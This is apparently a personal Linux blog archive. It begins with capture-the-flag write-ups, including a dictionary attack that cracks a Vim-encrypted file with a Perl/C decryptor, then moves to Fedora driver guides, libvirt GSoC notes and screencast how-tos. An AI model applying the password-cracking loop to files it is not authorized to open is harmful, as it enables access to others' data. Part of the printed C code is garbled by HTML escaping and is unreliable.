[Wani@Linux gits]$ while read line ; do python genie.py $line ; done < lugkist  | awk '{printf  "%c",$2}' | sed ':a;N;$!ba;s/\n/ /g'
d wPm a ? d ircielmywncaavpahsikv tsnhtencehoBgsa or e de.yoe [Wani@Linux gits]$ 

Looks a little messed. Lets try this sorting according to memory. (Remember assembly instructions in memory?)
[Wani@Linux gits]$ while read line ; do python genie.py $line ; done < lugkist  | sort -k1n | awk '{printf  "%c",$2}' | sed ':a;N;$!ba;s/\n/ /g'
Power overwhelming? Back in my day cheats did not have spaces.[Wani@Linux gits]$ 

GhostInTheShellCode Write-Up Dogecrypt


We were provided with a file encrypted in vim. The hint given was: "Solveable in <5m. Much attack very wamerican-small". wamerican-small is a debian package whose info can be found here. It was evident that brute force had to be applied. Now, to decrypt the files using a key, I found the following perl program online at perlmonks.
use Inline C;

my $password = ;
chomp($password);
my $file = "lol";

open F, $file or die $!;
my $data = do{ local $/;  };
close F;

decode( $data, $password );
print "After:\n$data\n";

__END__
__C__
typedef unsigned int  ULG;

void decode( SV* str, char *passwd ) 
{
    ULG s,t,v,crc_32_tab[256],keys[3],temp;
    STRLEN rawlen;
    int decrypted = 0;
    char *file, *data;
    char *magic = "VimCrypt~01!\0";
#define ROTOR(a) { \
    keys[0] = CRC32(keys[0], a); keys[1] += keys[0] & 0xff; \
    keys[1] = keys[1] * 134775813L + 1; \
    keys[2] = CRC32(keys[2], (int)(keys[1] >> 24)); \
}
#define CRC32(c, b) (crc_32_tab[((int)(c) ^ (b)) & 0xff] ^ ((c) >> 8))

    file = (char*)SvPV(str, rawlen);
    if ( rawlen == 0 ) return;  /* we got a null string */
    
    while ( *magic != '\0' ) {
        if ( *(magic++) != *(file++) ) return; /* did not find magic header */
    }
    
    for (t=0; t<256 data-blogger-escaped-for="" data-blogger-escaped-s="" data-blogger-escaped-t="" data-blogger-escaped-v="(v">> 1) ^ ((v & 1) * (ULG)0xedb88320L);
        crc_32_tab[t] = v;
    }
    
    keys[0] = 305419896L; keys[1] = 591751049L; keys[2] = 878082192L;
    
    while (*passwd != '\0') ROTOR(*(passwd++));
    
    data = file;
    while( *file != '\0' ) {
        temp = 0xffff & (keys[2] | 2);
        *file ^= (int)(((temp * (temp ^ 1)) >> 8) & 0xff);
        ROTOR(*(file++));
        decrypted++;
    }

    sv_setpvn( str, data, decrypted ); /* modify the passed SV with decrypt */
}

Applying dictionary attack:
$ while read line ; do echo $line ; echo $line | perl fish.pl  ; done < /usr/share/dict/american-english-small

Grabbing the key, with a little bit of guess-work
[Wani@Linux brute]$ cd out; strings *   | grep -i ctf
GCTf
$BgcTf
CTfJ
ctFe
OcTF
                                                        very much ctf
-CTF
>cTF
NCtf
[Wani@Linux out]$ grep "very much ctf" *
parliament:                                                        very much ctf
[Wani@Linux out]$  cat parliament
After:
The key is: ShibeSuchDictionaryAttacksWow


                                  wow

                                                        very much ctf

                                                                      most key


                            such flag


                                         so much shellcode


                                                        wow

[Wani@Linux out]$ 

Monday, November 11, 2013

How to install Atheros Wired LAN (ethernet) drivers in Fedora 19

On a *fresh* install of Fedora 19:
Step 1: From a computer having access to internet, download the following packages from pkgs.org:
cpp-4.8.1-1.fc19.x86_64.rpm
gcc-4.8.1-1.fc19.x86_64.rpm
gcc-c++-4.8.1-1.fc19.x86_64.rpm
glibc-2.17-14.fc19.x86_64.rpm
glibc-common-2.17-14.fc19.x86_64.rpm
glibc-devel-2.17-14.fc19.x86_64.rpm
glibc-headers-2.17-14.fc19.x86_64.rpm
kernel-devel-3.9.5-301.fc19.x86_64.rpm
kernel-headers-3.9.5-301.fc19.x86_64.rpm
libmpc-1.0.1-1.fc19.x86_64.rpm
libstdc++-devel-4.8.1-1.fc19.x86_64.rpm
perl-5.16.3-264.fc19.x86_64.rpm
perl-Carp-1.26-243.fc19.noarch.rpm
perl-Encode-2.51-1.fc19.x86_64.rpm
perl-Filter-1.49-1.fc19.x86_64.rpm
perl-libs-5.16.3-264.fc19.x86_64.rpm
perl-macros-5.16.3-264.fc19.x86_64.rpm
perl-PathTools-3.40-1.fc19.x86_64.rpm
perl-Pod-Escapes-1.04-264.fc19.noarch.rpm
perl-Pod-Simple-3.20-264.fc19.noarch.rpm
perl-Scalar-List-Utils-1.27-246.fc19.x86_64.rpm
perl-Socket-2.009-2.fc19.x86_64.rpm
perl-threads-1.87-1.fc19.x86_64.rpm
perl-threads-shared-1.43-2.fc19.x86_64.rpm

Step 2: Copy them to the machine and run the command:
# yum install *.rpm

Step 3: Download compat-drivers-2013-03-04-u.tar.bz2 then run the commands:
# tar -xf compat-drivers-2013-03-04-u.tar.bz2
# cd compat-drivers-2013-03-04-u
# ./scripts/driver-select alx && make && make install
# reboot

Note: If the above link(s) don't work, then use my mirror:
1: RPM packages
2: compat-drivers-2013-03-04-u.tar.bz2

Thursday, October 3, 2013

How To Install Legacy Catalyst ATI Drivers 13.1 in Fedora 18

This approach has been taken from Giuseppe Marco Randazzo's Blog Post

Note: This method will only work for kernel <=3.9.11-200

Note: This method has been tested for a fresh install of fedora 18

Note: Make sure that you have booted into the kernel version 3.6.10-4

Steps:
First download kernel-3.6.10-4.fc18.x86_64.rpm, kernel-headers-3.6.10-4.fc18.x86_64, kernel-devel-3.6.10-4.fc18.x86_64 and rpmfusion-free-release-stable
$ yum install -y kernel-3.6.10-4.fc18.x86_64.rpm kernel-headers-3.6.10-4.fc18.x86_64 \
  kernel-devel-3.6.10-4.fc18.x86_64 rpmfusion-free-release-stable 
$ yum remove audit -y
$ yum install -y qt-x11 akmods git
$ cd /var/lib; git clone https://github.com/zeld/zrepo.git
$ echo "[zrepo]
name=zrepo Repository
baseurl=file:///var/lib/zrepo/$releasever/$basearch
gpgcheck=0
enabled=1" > /etc/yum.repos.d/zrepo.repo
$ yum remove xorg-x11-drv-* -y
$ yum --disablerepo="*" --enablerepo="zrepo" downgrade \
  xorg-x11-server-common-1.12.4-3.fc18.x86_64  xorg-x11-server-Xorg-1.12.4-3.fc18.x86_64
$ yum --disablerepo="*" --enablerepo="zrepo" install \
  xorg-x11-drv-evdev xorg-x11-drv-synaptics xorg-x11-drv-catalyst-legacy akmod-catalyst-legacy
$ mv /boot/initramfs-$(uname -r).img /boot/initramfs-$(uname -r)-old.img
$ dracut /boot/initramfs-$(uname -r).img $(uname -r)
$ grub2-mkconfig -o /boot/grub2/grub.cfg
$ echo "exclude=xorg-x11-server-* xorg-x11-drv-* kernel-*" >> /etc/yum.conf
$ sed -i '/^GRUB_CMDLINE_LINUX=\"/s/\"$/ rd.blacklist=radeon nomodeset radeon.audio=1 radeon.audio=1\"/' \
  /etc/default/grub

Monday, June 17, 2013

Google Summer of Code 2013 Progress


 __      __               __      ____ 
/  \    /  \ ____   ____ |  | __ /_   |
\   \/\/   // __ \_/ __ \|  |/ /  |   |
 \        /\  ___/\  ___/|    <   |   |
  \__/\  /  \___  >\___  >__|_ \  |___|
       \/       \/     \/     \/       
Libvirt [Task]: Successfully build libvirt from source code (rev: v1.0.6-79-g847e1cd ) and run qemu-qeust agent.
To Compile:
$ git clone git://libvirt.org/libvirt.git
$ cd libvirt
$ ./autogen --system
$ make
Start the libvirt daemon:
$ ./daemon/libvitd -d
Make a f18 VM via virt-manager
$ ./tools/virsh
virsh # connect qemu:///system
virsh # start f18
ssh into the VM and install qemu-guest-agent
$ yum install -y qemu-guest-agent ; reboot
Make sure that qemu-guest-agent is running in the guest
$ ps -C qemu-ga # should return pid of the process
If not, then type the command:
$ qemu-ga -d
Return to host and start querying!
$ ./tools/virsh
virsh # qemu-agent-command f18 '{"execute":"guest-network-get-interfaces"}'
References:
http://aglitke.wordpress.com/2011/02/24/how-to-hack-on-a-local-copy-of-libvirt/
http://wiki.libvirt.org/page/Qemu_guest_agent
http://wiki.qemu.org/Features/QAPI/GuestAgent#Example_usage


Git: Set up the git repository: https://github.com/nehaljwani/gsoc2013-libvirt
Steps:
Make the git repo via web interface on github.com
Clone the repo:
$ git clone git://libvirt.org/libvirt.git
$ git remote add github git@github.com:nehaljwani/gsoc2013-libvirt.git
$ git push github master
To reflect changes from main repo into your repo
$ git fetch origin
$ git push github origin/master:master
To reflect local changes into your repo
$ git push github master
While building, if you get the error:
Unable to find current revision in submodule path '.gnulib'
Then do:
$ rm -fr .gnulib
$ git submodule update --init

 __      __               __     ________  
/  \    /  \ ____   ____ |  | __ \_____  \ 
\   \/\/   // __ \_/ __ \|  |/ /  /  ____/ 
 \        /\  ___/\  ___/|    <  /       \ 
  \__/\  /  \___  >\___  >__|_ \ \_______ \
       \/       \/     \/     \/         \/
Libvirt [Task]: Setting up the qemu-guest-agent
To be able to use GA users needs to create virtio serial port with special name org.qemu.guest_agent.0. In other words, one needs to add this to his/her domain XML under <devices>:
$ virsh edit <domain-name>
<channel type='unix'>
   <source mode='bind' path='/var/lib/libvirt/qemu/f16x86_64.agent'/>
   <target type='virtio' name='org.qemu.guest_agent.0'/>
</channel>

Libvirt [Update]:
        * Discussion on why virTypedParams > struct/XML: Upper layer app doesn't have to parse the returned xml string, more extensible.
        * Update Michal's patches (Struct and XML) and modify them with virTypedParameter.
        * Asked Michal to send his XML patches. (The one on list was incomplete).

Libvirt [Task]: Analyze previous patches submitted by Michal Privoznik, Re-factor the struct patch (to make it compatible with the latest version of libvirt) and understand the implementation.
Updated struct patch: https://gist.github.com/nehaljwani/5829005

 __      __               __     ________  
/  \    /  \ ____   ____ |  | __ \_____  \ 
\   \/\/   // __ \_/ __ \|  |/ /   _(__  < 
 \        /\  ___/\  ___/|    <   /       \
  \__/\  /  \___  >\___  >__|_ \ /______  /
       \/       \/     \/     \/        \/ 
Git: Setting up git branch
$ git checkout -t master -b workbranch
After making changes:
$ git push github

Libvirt [Update]: Main points in conversation with eblake:
        * If virTypedParamenterPtr * is to be used, it is not advisable to name it as virTypedParameterPtrPtr
        * If at all a 2D pointer is required to be used, take virDomainGetCPUStats as example.
        * It is required that new APIs should be more user-friendly, [usability feature] and return allocated answers, rather than requiring
          the user to pre-allocate
                e.g. implementation :  virConnectListAllDomains (It also has a 3D pointer implementation)
        * Before working on implementation, it is advised to make sure that all have agreement on the upstream list that the interface is sane
          Therefore, I'll be better off proposing the function signature and documentation comments to the list, to get feedback if my proposed
          API makes sense for usability
        * With reespect to the API, we definitely want a 2d result, but it is not finalized whether it will be easier to document a return where
          the user looks at array[a*n+b] or array[a][b] (where a and b are the iterators, and n is the number of parameters per interface).
          Depending on that answer, we either document the public API interface as virTypedParameterPtr *params (allocate a 1d array with
          embedded 2d information) or virTypedParameterPtr **params (allocate a 2d array)
        * Whenever VIR_TYPED_PARAM_STRING is used, it should always be strdup'd using the helper functions in src/util/virtypedparam.h
          Since virTypedParameterAssign doesn't do it, virTypedParamsAddString should be used.
        * Although we want the feature, reasons for not accepting Michal's Patch:
                -  Because the API design wasn't complete
                -  We weren't willing to add an API that wasn't extensible
        * Purpose of using virTypedParameter: It provides us extensibility - as long as we tell the user how many interfaces and how many
          parameters per interface, then we can add more parameters per interface
        * Introduction to new acl functionality: ACLs are access control lists that allow fine-grained access controls on what APIs
          individual users can use. For instance, you can state that user 'foo' can only see a subset of all domains managed by libvirt,
          rather than having global access to the entire list (Introduced by Daniel)

Libvirt [Task]:  Prepare RFC for API
 __      __               __        _____  
/  \    /  \ ____   ____ |  | __   /  |  | 
\   \/\/   // __ \_/ __ \|  |/ /  /   |  |_
 \        /\  ___/\  ___/|    <  /    ^   /
  \__/\  /  \___  >\___  >__|_ \ \____   | 
       \/       \/     \/     \/      |__| 
Libvirt [Update]: Discussion regarding updating libvirt.org/api_extension.html with eblake. It is outdated. Doesn't work with current libvirt version.

Libvirt [Update]: Main points relating to RFC on the list: [http://www.mail-archive.com/libvir-list@redhat.com/msg79793.html]
        * 2 versions of API proposed: Using 1D virTypedParams and 2D virTypedParams.
        * We find that using such structures will increase complexity. Using fixed structs/xml is more simple. Main trouble is caused by
          multiple addresses per interface.
        * Suggestions for method-name : dhcp|snoop|agent
        * Unlikeliness of extension and ease of use super power extensibility. Hence we move back to structs

Libvirt [Update]: Findings w.r.t method 3:
        * nwfilter_dhcpsnoop.c and nwfilter_learnipaddr.c contain parts for snooping. Some methods are explored.
        * Its a pre-requisite to pass the MAC address beforehand.
        * virNWFilterLearnIPAddress is the method which we are interested in. It is indirectly used by virDomainAttachDevice.
        * Discussion halted. Phase 1 is to be completed first.

Libvirt [Update]:
        * Patch using virTypedParams completely discarded. Shifting back to structs.
        * Creating new patch to work with libvirt version 1.1.1

Git: Revoking commits, solving errors
To revoke a recent commit (not pushed), do:
$ git reset --soft HEAD~1
If you are working on a remote branch, and want to update it to the latest version (removing all your changes):
$ git checkout .
$ git pull origin master
$ git reset --hard origin/master
If you still get the error: "your branch is ahead of 'origin/master' by x commits", do:
$ git fetch
Libvirt [Task]: Patch to be updated as per reviews provided by mentor.

Git: Config for git send-email with gmail id
$ git config --global sendemail.smtpserver smtp.gmail.com
$ git config --global sendemail.smtpserverport 587
$ git config --global sendemail.smtpencryption tls
$ git config --global sendemail.smtpuser nehaljw.kkd1@gmail.com

Libvirt: Before sending any patches, make sure to do:
  ./configure --enable-werror
and run the tests:
  make check
  make syntax-check
  make -C tests valgrind


 __      __               __      .________
/  \    /  \ ____   ____ |  | __  |   ____/
\   \/\/   // __ \_/ __ \|  |/ /  |____  \ 
 \        /\  ___/\  ___/|    <   /       \
  \__/\  /  \___  >\___  >__|_ \ /______  /
       \/       \/     \/     \/        \/ 
Git: Sending multiple patches via email:
$ git format patch HEAD~5 
$ git send-email --cover-letter --no-chain-reply-to --annotate --to=jyang@redhat.com --cc=nehaljw.kkd1@gmail.com
OR
$ git send-email -5 --cover-letter --no-chain-reply-to --annotate --to=jyang@redhat.com --cc=nehaljw.kkd1@gmail.com
There seems to be a bug in git, hence, after the above command, instead of letting me edit the emails, git opens the cover letter twice, and doesn't let me edit the other emails. Hence, after editing the cover letter, you'll find that the patches are located in /tmp/<some-random-folder>/, and one can edit them.

Libvirt [Task]: Patch to be updated as per reviews provided by mentor.

Libvirt [Update]:Findings w.r.t method 2:
        * bridge_driver.c is contains function networkDnsmasqLeaseFileNameDefault (retrieves driverState->dnsmasqStateDir)
          which returns location of leases file for a given virtual network
        * Experiments caried out to analyze the format of leases file, using 2 VMs and 3 virtual networks.
        * According to laine, the problem is that some day libvirt wants all of the network stuff to live in a separate daemon,
          and creating a small API to return the value of driverState->dnsmasqStateDir in the driver would instead make
          them more closely bound. Also, nwfilter can snoop for dynamically alotted as well as statically alotted ip addresses. Hence, using
          leases file is not altogether a best idea.
        * Idea is to make the API more generalized, and not for specific purpose. It should use typed parameters
          (e.g. parameter fields including VIR_NETWORK_CONFIG_DIR, VIR_NETWORK_LEASE_FILE, etc).
        * To be posted as RFC on the list.

Libvirt [Task]: Prepare RFC for Introducing API to query configurations directories.

 __      __               __       ________
/  \    /  \ ____   ____ |  | __  /  _____/
\   \/\/   // __ \_/ __ \|  |/ / /   __  \ 
 \        /\  ___/\  ___/|    <  \  |__\  \
  \__/\  /  \___  >\___  >__|_ \  \_____  /
       \/       \/     \/     \/        \/ 
Libvirt [Update]: Why API to query configurations directories doesn't exist:
        *That is internal to the network driver. Under normal circumstances there should be no reason for
          anything external to know that. Libvirt doesn't want them to rely on information that
                   1) is specific to a particular implementation of the back-end of the network driver and
                   2) may change in the future, causing their code to not work.
        *It's the same reason you would want to hide as much of the internal implementation of any piece of
         software - the more you reveal in an official API, the more you have to maintain *forever*, which is
         especially difficult if it becomes deprecated/irrelevant.

Libvirt [Task]: To continue with RFC anyway.
Libvirt [Task]: Final review of method 1 implementation complete. Patch sent to the list [https://www.redhat.com/archives/libvir-list/2013-July/msg01553.html]

Libvirt [Task]: Post RFC of method 2 on list:
Libvirt [Task]: Start working on method 2 assuming that I have access to the leases file using XYZ API

 __      __               __     _________ 
/  \    /  \ ____   ____ |  | __ \______  \
\   \/\/   // __ \_/ __ \|  |/ /     /    /
 \        /\  ___/\  ___/|    <     /    / 
  \__/\  /  \___  >\___  >__|_ \   /____/  
       \/       \/     \/     \/           
Libvirt [Update]: Method 2 almost complete, only virsh support remaining.

Tuesday, May 21, 2013

How To Create A Multi-Partition Multi-Boot Pendrive


Step 1: Install gparted
In rpm-based operating systems:
$ yum install -y gparted
In debian-based operating systems:
$ sudo apt-get install -y gparted
Step 2: Created 5 Logical Partitions each of 850MB in your pendrive. Give appropriate label to each partition. The last 4 will hold the content for installation. The first partition can be used as a normal pen drive uses. Note: These 5 Logical partitions have been created out of a single extended partition.
Step 3: Download the images of the distros.
$ wget http://centos.mirror.euserv.net/6.4/isos/x86_64/CentOS-6.4-x86_64-LiveCD.iso 
$ wget http://ftp.jaist.ac.jp/pub/Linux/Fedora/releases/17/Live/x86_64/Fedora-17-x86_64-Live-Desktop.iso
$ wget http://gb.releases.ubuntu.com//raring/ubuntu-13.04-desktop-amd64.iso
$ wget http://gb.releases.ubuntu.com//raring/ubuntu-13.04-desktop-i386.iso
Step 4: Mount all the 5 partitions. (In GUI mode, or any other mode you prefer)
Step 5: Mount the images one by one and then extract their contents to the respective partitions
$ mount -o loop /home/Wani/OSImages/CentOS-6.4-x86_64-LiveCD.iso /mnt
$ cp -rv /mnt/* /run/media/Wani/CENTOS
$ umount /mnt
$ mount -o loop /home/Wani/OSImages/Fedora-17-x86_64-Live-Desktop.iso /mnt
$ cp -rv /mnt/* /run/media/Wani/FEDORA
$ umount /mnt
$ mount -o loop /home/Wani/OSImages/ubuntu-13.04-desktop-amd64.iso /mnt
$ cp -rv /mnt/* /run/media/Wani/UBUNTU13.04
$ umount /mnt
$ mount -o loop /home/Wani/OSImages/ubuntu-13.04-desktop-i386.iso /mnt
$ cp -rv /mnt/* /run/media/Wani/UBUNTU13.041
$ umount /mnt
In my OS, the mount point was /run/media/Wani. It might be different in your OS.
Step 6: Install grub into the pendrive
$ grub2-install --root-directory /run/media/Wani/Partition1-Name /dev/sdx #replace x with the appropriate letter
Step 7: Find the location of files grub.cfg/grub.conf/loopback.cfg in each partition.
FEDORA:        /mnt/EFI/BOOT/grub.conf
CENTOS:        /EFI/boot/grub.conf
UBUNTU13.04:   /boot/grub/grub.cfg
UBUNTU13.041:  /boot/grub/loopback.cfg
Step 8: Find the mapping of each partition with its partition number. It will depend on the order in which these partitions were created
FEDORA: /dev/sda5
CENTOS:        /dev/sda6
UBUNTU13.04:   /dev/sda7
UBUNTU13.041:  /dev/sda8
Step 9: Configure grub file on pendrive.
$ vim /run/media/Wani/Partition1-Name/boot/grub2/grub.cfg
Template:
menuentry "OS Name" {
 root=(hd0,msdos(mapping-number))
  legacy_configfile (location-of-grub-config-file)
}

set timeout=10
set default=0

menuentry "Fedora 17 x86_64" {
 root=(hd0,msdos5)
  legacy_configfile /EFI/BOOT/grub.conf
}
menuentry "CentOS 6.4 x86_64" {
 root=(hd0,msdos6)
  legacy_configfile /EFI/boot/grub.conf
}
menuentry "Ubuntu 13.04 64bit" {
 root=(hd0,msdos7)
  configfile /boot/grub/grub.cfg
}
menuentry "Ubuntu 13.04 32-bit" {
 root=(hd0,msdos8)
  configfile /boot/grub/loopback.cfg
}
Note that Fedora and CENTOS use the old grub syntax, hence the option legacy_configfile but Ubuntu uses the new one.

Step 10: Change the grub.conf file in the partition of FEDORA and CENTOS
In /EFI/boot/grub.conf, change the value of root from
root=live:LABEL=CentOS-6.4-x86_64-LiveCD
to
root=live:LABEL=CENTOS
Note: The label needs to be changed, so that grub knows, which partition to boot from. The 'label' is the label that you put while creating the partitions. Repeat the same for FEDORA.

Step 11(Optional): Mark the partitions containing extracted images as hidden, so that they are not automatically mounted. Use the Partition-1 as for normal data transferring purposes.

Update: For Fedora 18, a following changes have to be made:

(i) Go in to the partition in which Fedora-18-x86_64-Live-Desktop.iso was extracted. Go to the folder EFI/Boot and create a file grub.conf with the following configuration: (Assumed that the label of the partition is FEDORA18)
default=0
timeout 10
hiddenmenu

title Fedora-18-x86_64-Live-Desktop.iso
  findiso
  kernel /isolinux/vmlinuz0 root=live:LABEL=FEDORA18 ro rd.live.image quiet  rhgb xdriver=vesa nomodeset
  initrd /isolinux/initrd0.img
title Verify and Boot Fedora-18-x86_64-Live-Desktop.iso
  findiso
  kernel /isolinux/vmlinuz0 root=live:LABEL=FEDORA18  ro rd.live.image quiet  rhgb rd.live.check
  initrd /isolinux/initrd0.img

(i) Add the following in the first partition's boot/grub2/grub.cfg:
menuentry "Fedora 18 x86_64" {
  root=(hd0,msdos5)
  legacy_configfile /EFI/BOOT/grub.conf
}


Monday, January 7, 2013

Install Linuxdcpp In Fedora 16/17


Step 1: Download Source: http://prdownload.berlios.de/linuxdcpp/linuxdcpp-1.0.2.tar.bz2 and extract.

Step 2: Install the packages required for compilation of source code.

Step 3: Edit the file SConstruct and add the following:

Step 4: Compile and Install!

Step 5: Now that linuxdcpp has been installed, See the above video for a small demo.

Wednesday, October 24, 2012

How To Perform Screen-Casts In Windows!


To read more about how the software works and read its code, visit:
https://github.com/rdp/screen-capture-recorder-to-video-windows-free
https://github.com/rdp/virtual-audio-capture-grabber-device


Hi Guys! Today I am going to show you how to perform proper screen casts in Windows 7 using free, open-source softwares!

Step 1:
Go to the following link: https://sourceforge.net/projects/screencapturer/files and download the software 'screen-capture-recorder-to-video-windows-free'

Step 2:
Go the following link: https://sourceforge.net/projects/virtualaudiodev/files and download the software 'virtual-audio-capture-grabber-device'

Step 3:
Install the two softwares

Step 4:
Go to Start->All Programs->Screen Capture Recorder->Record->Record or Stream video or audio

Step 5:
Choose the mode, the resolution for recording and location for saving.

Step 6:
Start recording!

Lets see the recording!

Enjoy! :) :) :)

Saturday, September 22, 2012

How To Do Screen Casts In Linux


If you have an rpm-based OS, do :


else if you have a debian based OS, do:


After the packages are installed,

Run the the following command for a screen cast (without audio):


-f           ==  force format
x11grab ==  Grab the X11 display
-s          ==  size

 wxga    == 1366x768
-r          == set frame rate
-i           == in file

-sameq  == same quality

This will create a file out.mpg in the directory /tmp.

Run the the following command for a screen cast (with audio):


-y   == Overwrite output files
alsa ==  ALSA (Advanced Linux Sound Architecture) input device
-ac  == set number of audio channels
-i    == pulse [Refers to pulseaudio]

`xdpyinfo | grep 'dimensions:'|awk '{print $2}'` == get the max resolution of your screen
-acodec == foce audio codec
-an == Disable audio recording
-video == foce video codec

This will create two files my_output.wav and my_output.mp4 in the current directory.

This correspond to the audio and video recorded.

To join combine the audio and video in a single file, just type:


The required video will be stored in Output.mp4

Update: In fedora, Ctrl + Shift + Alt + R -- Records a Screencast of your entire desktop and saves it to your Videos folder.

To detect crop dimensions:
ffmpeg -i in.mpg -vf "cropdetect=24:16:0" out.mpg
To crop video:
ffmpeg -i input.mpg -vf "crop=1280:768:43:0" -qscale 0 output.mpg
To change aspect ratio:
ffmpeg -i input.mpg -s 1366x768 -aspect 16:9 -qscale 0 output.mpg
To concatenate media files:
ffmpeg -f concat -i mylist.txt -c copy -qscale 0 out_.mpg
cat mylist.txt
file out1.mpg
file out2.mpg

Wednesday, September 19, 2012

How To Install ATI Catalyst Drivers In Fedora 16

Execute the following series of commands:


If you get any of the following error(s) while booting:


Then you should type:


If you are ever stuck at the start-up screen at "Starting Display Manager":

It means that either you have installed the wrong packages or fiddled wrongly with config files. In order to correct this, you have to re-install the drivers. But in order to do so, you'll need to either boot into recovery mode or at the boot screen press 'e' and type 3 at the end of rhgb quiet and press 'b' to boot. Then plugin your ethernet cable and re-install the drivers.